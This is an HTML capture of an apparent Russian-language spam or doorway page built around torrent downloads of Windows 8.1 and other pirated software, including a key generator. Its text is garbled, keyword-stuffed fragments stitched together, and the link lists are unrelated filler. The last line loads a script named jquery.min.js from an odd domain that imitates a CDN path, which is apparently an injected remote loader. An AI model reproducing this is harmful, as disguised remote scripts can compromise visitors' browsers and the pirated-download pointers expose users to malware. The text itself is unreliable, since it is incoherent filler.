

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thimuphie.gannonogara.com/s18ei-vindovs-8-1-rus-skachat-torrent.html
body_size: 2336
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Виндовс 8 1 rus скачать торрент - thimuphie.gannonogara.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thimuphie.gannonogara.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Виндовс 8 1 rus скачать торрент</h2>
                            </header>
                            <p>Скачать Windows 10 с торрента бесплатно . В состав сборки входит два образа Windows 10 Enterprise Последняя версия легендарной Windows XP 32 bit SP3 Rus для слабых машин скачать бесплатно через. Новая полная русская версия программы КОМПАС-3d 17.1.1 скачать торрентом бесплатно без. Программы для компьютера, Игры, Фильмы и Видео, Ключи, Windows, Книги, Уроки и Софт. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s18ei-simulyator-igr-java-na-android.html">Симулятор игр java на андроид</a></li>
                                <li><a href="s18ei-zayavlenie-na-poluchenie-inn-obrazec-2015.html">Заявление на получение инн образец 2015</a></li>
                                <li><a href="s18ei-millennium-soldier-expendable-pc-skachat-torrent.html">Millennium soldier expendable pc скачать торрент</a></li>
                                <li><a href="s18ei-skachat-gluhar-vse-sezony-torrent.html">Скачать глухарь все сезоны торрент</a></li>
                                <li><a href="s18ei-skachat-albom-rok-ostrova-blagodat.html">Скачать альбом рок острова благодать</a></li>
                                <li><a href="s18ei-minus-davno-proshlo-detstvo.html">Минус давно прошло детство</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Windows 10 скачать через торрент.</li>
<li>Windows XP SP3 32 bit Rus 2018 скачать торрент русская версия.</li>
<li>Образ Windows 10 русская скачать торрент</li>
<li>КОМПАС-3D v17 скачать бесплатно полную версию.</li>
<li>Бесплатно скачать гугл хром для виндовс последняя версия.</li>
<li>Яндекс Браузер (русская версия для виндовс): скачать.</li>
<li>Авк Генератор Ключей Скачать - newhobbies.</li>
<li>Скачать Windows 10 x64 Zver 2018 Enterprise LTSB для.</li>
<li>Скачать CINEMA 4D на русском языке беплатно.</li>
<li>Microsoft Office 2007 скачать бесплатно русская версия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-driver-intel-82801.html">Driver intel 82801</a></li>
                                            <li><a href="s18ei-sound-of-a-woman-minus.html">Sound of a woman минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-mazda-323-kniga-skachat.html">Mazda 323 книга скачать</a></li>
                                            <li><a href="s18ei-skachat-chit-dlya-krasnoy-stali-v-odnoklassnikah.html">Скачать чит для красной стали в одноклассниках</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-rukovodstve-administratora-dlya-kaspersky-security-center.html">Руководстве администратора для kaspersky security center</a></li>
                                            <li><a href="s18ei-mot-mot-stelit-capella-remix-minus.html">Мот мот стелит capella remix минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-podelki-iz-krupy-prezentaciya.html">Поделки из крупы презентация</a></li>
                                            <li><a href="s18ei-video-teatra-mody-modern.html">Видео театра моды модерн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
